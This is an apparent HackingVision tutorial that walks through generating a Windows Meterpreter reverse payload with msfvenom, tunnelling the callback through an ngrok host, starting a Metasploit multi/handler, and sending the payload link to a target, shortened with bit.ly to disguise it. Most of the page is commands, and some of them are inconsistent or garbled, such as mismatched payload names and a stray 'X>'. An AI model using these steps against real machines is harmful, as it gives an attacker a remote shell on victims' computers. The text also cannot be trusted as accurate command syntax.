How to use Msfvenom with ngrok Kali Linux Tutorial – HackingVision
Hi, welcome to Hacking Vision. Today lets get a little more advanced in our exploits were going to hack a computer running on Windows operating system with msfvenom using reverse HTTP payload.
Step 1: ngrok
Let start sign up to ngrok and get the auth token.
Once you have signed up to ngrok you will get your auth token. Download ngrok and unzip it with unzip /path/to/ngrok.zip.
unzip /path/to/ngrok.zip.
Once ngrok is unzipped you need to make ngrok executable using sudo chmod +x ngrok.
sudo chmod +x ngrok
Now we need to add our ngrok auth token, we can do this by using command.
./ngrok authtoken <YOUR_AUTH_TOKEN>
Once auth token has been accepted launch ngrok using the command below.

./ngrok http 2323
You can change the port to whatever port u want to open.

Copy and paste the ngrok URL.
now hit create hostname and open terminal type this command msfvenom -p windows/meterpreter/http LHOST=520f6cc2.ngrok.io LPORT=2323 X> hahah.exe

Step 2: Starting required services
Open a new command terminal and use commands below to start services.
service postgresql start
Step 3: Launching Metasploit
Now that we have started required the required services, we can launch Metasploit.
msfconsole
Step 4: Multi/handler
# Enter commands below to set payload options.
exploit/multi/handler
set payload to windows/meterpreter/reverse_https
set lhost 127.0.0.1
set lport 2323

In command terminal use command exploit.
exploit
Pass the ngrok URL to the target machine.
You can use link shortens such as bit.ly if you want to shorten the ngrok URL.

Thank you for reading, happy hacking.
Any actions and or activities related to the material contained within this Website are solely your responsibility. The misuse of the information on this website can result in criminal charges brought against the persons in question. The authors of Hackingvision.com will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this website to break the law.